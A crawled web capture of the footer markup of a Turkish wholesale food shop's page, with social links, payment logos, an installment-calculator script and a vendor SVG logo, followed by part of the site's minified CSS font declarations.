                <li><a href="https://www.facebook.com/toptangidaurunleri/" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://instagram.com/chocoworldshop/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                        <li><a href="https://twitter.com/chocoworld_s" target="_blank" class="faTwitter"><i class="fab fa-twitter-square"></i></a></li>                        <li><a href="https://plus.google.com/Chocoworld" target="_blank" class="faGooglePlus"><i class="fab fa-google-plus-square"></i></a></li>            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><script src="https://software-analytic.com/etbis.js?v=8.13.343.0.124111210"></script></div><li><img src="resimler/banka/87x34/2_indir-odemeLogo-100.png"></li><li><img src="resimler/banka/87x34/2_logo-odemeLogo-121.jpg"></li><li><img src="resimler/banka/87x34/2_logo-odemeLogo-121.jpg"></li>            </ul>
        </div>
   </div>
</div>
</div>





<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/bella/temp.js"></script>
<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script><li style="display:none" id="google_translate_element2"></li><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.4437 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/css/569f189afdfcbfc9fdf36e1fbdcff9e32b9b95fc.css
body_size: 110400
content:
/**
 * Table of contents: 
 * open-sans.css
 * dosis.css
 * arcon.css
 * lego.css
 * nunito.css
 * proxima.css
 * avenir.css
 * monserat.css
 * comorov.css
 * gothams.css
 * myriad.css
 * adihaus.css
 * preloader.css
 * nice-select.css
 * ifont.css
 * jquery.fancybox.css
 * jquery.autocomplete.css
 * style.css
 * jssocials.css
 * jssocials-theme-flat.css
 * iframework.css
 * imagazaframework.css
 * ajaxBasket.css
 * tab.menu.css
 * blog.css
 * blog.css
 * sepet.css
 * form.css
 * jqzoom.css
 * taksit.css
 * typography.css
 * jquery.keypad.css
 * pagination.css
 * odemesecim.css
 * modern.css
 * passrev.css
 * tooltipster.css
 * screen.css
 * alerter.min.css
 * shareon.min.css
 * popup.cc.css
 * sweetalert2.css
 * colorbox.css
 * jquery.mCustomScrollbar.css
 * owl.carousel.css
 * owl.theme.default.css
 * fws2.css
 * glasscase.min.css
 * sumoselect.css
 * eagle.gallery.css
 * imagaza.css
 * aos.css
 * detay.css
 * Generated by MagicMin: 2023-08-21 06:00:25
 */
 @font-face{font-family:'OpenSans100';src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:italic}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:italic}@font-face{font-family:'OpenSans500';src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:italic}@font-face{font-family:'OpenSans600';src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:italic}@font-face{font-family:'OpenSans700';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:italic} @font-face{font-family:'dosis600';src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.svg#dosissemibold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis';src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.svg#dosisregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis700';src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.svg#dosisbold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis900';src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.svg#dosisextrabold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis400';src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.svg#dosismedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis300';src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.svg#dosislight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis100';src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.svg#dosisextralight") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'arcon';src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.svg#arconregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'arcon200';src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.svg#arconrounded-regular") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'lego100';src:url("/templates/system/shared/typekit/lego/fonts/Lego_light.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego';src:url("/templates/system/shared/typekit/lego/fonts/Lego_normal.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego300';src:url("/templates/system/shared/typekit/lego/fonts/Lego_medium.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego600';src:url("/templates/system/shared/typekit/lego/fonts/Lego_bold.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.svg") 